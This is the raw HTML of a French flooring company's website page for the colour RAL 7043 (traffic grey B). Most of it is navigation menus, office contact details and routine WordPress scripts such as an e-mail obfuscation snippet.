https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-techniques-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux techniques</span></a></li><li id="menu-item-4103" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/agroalimentaire/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2-20x17.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="116" alt="agro-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Agroalimentaire</span></a></li><li id="menu-item-4149" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-de-charge/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-charge-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux de charge</span></a></li><li id="menu-item-4148" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-mecanique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="mecanique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie mécanique</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-4146" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/caves-vinicoles/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cave-vinicole-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Caves vinicoles</span></a></li><li id="menu-item-4147" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/hall-et-stockage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="stockage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Hall et stockage</span></a></li><li id="menu-item-4145" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4145 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="divers-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Bâtiments et travaux divers</span></a></li><li id="menu-item-4144" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/travaux-de-marquage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="marquage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Travaux de marquage</span></a></li></ul></li></ul></li><li id="menu-item-6377" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6377 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/supports/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Téléchargements</span></a></li><li id="menu-item-1768" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1768 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li><li class="ubermenu-divider"><hr/></li></ul></nav>
<!-- End UberMenu -->
</nav>		</div>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>

								
			<div class="side-header-content side-header-content-1-2">
									<div class="side-header-content-1 fusion-clearfix">
					<nav class="fusion-secondary-menu" role="navigation" aria-label="Menu secondaire"></nav>					</div>
													<div class="side-header-content-2 fusion-clearfix">
					<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style title="Facebook" href="https://www.facebook.com/solastrasas/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style title="LinkedIn" href="https://www.linkedin.com/company/solastra-sas" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>					</div>
							</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-secondary-menu-search">
					<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
				</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

				
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">RAL 7043</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr" class="fusion-breadcrumb-link"><span >Accueil</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr/portfolio_category/les-gris/" class="fusion-breadcrumb-link"><span >Les gris</span></a></span>, <span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr/portfolio_category/standard/" class="fusion-breadcrumb-link"><span >RAL standard</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">RAL 7043</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="https://www.solastra.fr/portfolio-items/ral-7042/" rel="prev">Previous</a>
			
			
											<a href="https://www.solastra.fr/portfolio-items/ral-7044/" rel="next">Next</a>
					</div>
	
					<article id="post-2605" class="post-2605 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-les-gris portfolio_category-standard">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="https://www.solastra.fr/wp-content/uploads/2015/11/RAL-7043-Verkehrsgrau-B.gif" data-rel="iLightbox[gallery2605]" title="RAL-7043-Verkehrsgrau-B" data-title="RAL-7043-Verkehrsgrau-B" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="500" height="350" src="https://www.solastra.fr/wp-content/uploads/2015/11/RAL-7043-Verkehrsgrau-B.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">RAL 7043</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.solastra.fr/author/philgc/" title="Articles par Solastra" rel="author">Solastra</a></span></span><span class="updated rich-snippet-hidden">2015-12-07T15:07:41+01:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>										<p>GRIS SIGNALISATION B</p>
									</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://www.solastra.fr/portfolio_category/les-gris/" rel="tag">Les gris</a><br /><a href="https://www.solastra.fr/portfolio_category/standard/" rel="tag">RAL standard</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
															
																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer fusion-footer-parallax">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-6 fusion-widget-area">
				
																									<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="text-9" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="250" height="250" border="0" /></div>
		<div style="clear:both;"></div></section><section id="text-10" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="https://www.solastra.fr/wp-content/uploads/2016/02/ISO-Certificat-Français.pdf" title="ISO-9001" target="_blank" rel="noopener"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/tuv-smfr2.png" alt="SMFR" border="0"></a></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Siège Social</h4>
		<div class="contact-info-container">
							<p class="address">15 rue Gutenberg</br>67610 LA WANTZENAU</p>
			
							<p class="phone">Phone: <a href="tel:03 88 18 66 00">03 88 18 66 00</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 88 62 24 66">03 88 62 24 66</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-553859-889148"></span><script type="text/javascript">(function(){var ml="la4%rsf.noti0",mi=";86932<59015:41764",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-553859-889148").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région parisienne</h4>
		<div class="contact-info-container">
							<p class="address">75-77 avenue de Parmentier</br>75011 PARIS</p>
			
							<p class="phone">Phone: <a href="tel:01 49 23 95 05">01 49 23 95 05</a></p>
			
			
							<p class="fax">Fax: <a href="fax:01 40 21 24 00">01 40 21 24 00</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-807777-426307"></span><script type="text/javascript">(function(){var ml="a.s4f0oi%ntlr",mi="794683526;02:<014<",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-807777-426307").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-4" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Nord</h4>
		<div class="contact-info-container">
							<p class="address">16 place du Général de Gaulle</br>59800 LILLE</p>
			
							<p class="phone">Phone: <a href="tel:03 20 12 40 13">03 20 12 40 13</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 20 12 40 01">03 20 12 40 01</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-504601-324553"></span><script type="text/javascript">(function(){var ml="rtnoi%fs4a0.l",mi="426358:73<97109;60",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-504601-324553").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-5" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Rhône-Alpes</h4>
		<div class="contact-info-container">
							<p class="address">Immeuble Le Forum – 27 rue Maurice Flandin</br>69444 LYON Cedex 3</p>
			
							<p class="phone">Phone: <a href="tel:04 72 11 46 90">04 72 11 46 90</a></p>
			
			
							<p class="fax">Fax: <a href="fax:04 72 11 46 91">04 72 11 46 91</a></p>
			
			
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-2 col-md-2 col-sm-2">
							<section id="text-8" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/Perso_I_debout-6.png" width="240" height=240" border="0" /></div>
		<div style="clear:both;"></div></section>																					</div>
									
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2008 - <script>document.write(new Date().getFullYear());</script> <a href="https://solastra.fr/2016">SOLASTRA SAS</a>   •   Tous droits réservés   •   <a href="https://www.solastra.fr/mentions-legales">Mentions Légales</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			    <div id="fb-root"></div>
    <audio autoplay controls style='width: 100%;display: none' id='wpdm-audio-player'></audio>

    	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x" data-shiftnav-target="shiftnav-main"><span id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></span>	<span class="shiftnav-main-toggle-content shiftnav-toggle-main-block"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="120" height="120" border="0" /></span></div>	
	<!-- /#shiftnav-toggle-main --> 


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<div class="shiftnav-menu-image shiftnav-menu-image-padded" id="shiftnav-menu-image-shiftnav-main">
									<img width="466" height="141" src="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png" class="attachment-full size-full" alt="logo-solastra" decoding="async" srcset="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-20x6.png 20w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-200x61.png 200w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-300x91.png 300w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-400x121.png 400w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png 466w" sizes="(max-width: 466px) 100vw, 466px" />						</div>
		<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.solastra.fr/">
			<input type="text" placeholder="rechercher..." value="" name="s" class="shiftnav-search-input" />
			<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	
<nav class="shiftnav-nav"><ul id="menu-menu-shiftnav" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5790 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/">Accueil</a></li><li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/apropos/">A propos</a></li><li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5796 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Solutions</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/les-sols-en-resine/">Les sols en résine</a></li><li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/preparation-des-sols/">Préparation des sols</a></li><li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5812 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/le-procede-solastra/">Le procédé Solastra</a></li><li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/gammes-de-revetements/">Gammes de revêtements</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/nuanciers/">Nuanciers</a></li><li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5795 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Réalisations</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/agroalimentaire/">Agroalimentaire</a></li><li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/">Bâtiments et travaux divers</a></li><li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/caves-vinicoles/">Caves vinicoles</a></li><li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/garage-parkings/">Garage &#038; Parkings</a></li><li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/hall-et-stockage/">Hall et stockage</a></li><li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-mecanique/">Industrie mécanique</a></li><li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/">Laboratoires &#038; Protections chimiques</a></li><li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/">Industrie électronique &#038; Sols antistatiques</a></li><li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-techniques/">Locaux techniques</a></li><li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-de-charge/">Locaux de charge</a></li><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/papeterie-cartonnerie/">Papeterie &#038; Cartonnerie</a></li><li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/travaux-de-marquage/">Travaux de marquage</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/supports/">Téléchargements</a></li><li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/contact/">Contact</a></li></ul></nav><div align="center"> <div style="padding-top: 25px;" >



<a href="https://www.facebook.com/solastrasas/" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-facebook.png" width="45" height="45"></a> 

&nbsp;&nbsp;

<a href="https://plus.google.com/103958102305304273706/about" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-google.png" width="45" height="45" ></a> 

&nbsp;&nbsp;

<a href="https://www.linkedin.com/company/solastra-sas" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-linkedin.png" width="45" height="45" </a> 

</div>
		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>
                            <p><a href="http://www.wpdownloadmanager.com/">WordPress Download Manager - Best Download Management Plugin</a></p>
                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                //jQuery('#wpdm-popup-link').modal('hide');
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://www.solastra.fr/wp-content/plugins/download-manager/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery('#wpdm-modal-body').load(this.href,{mode:'popup'});
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
        </style>
    <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return 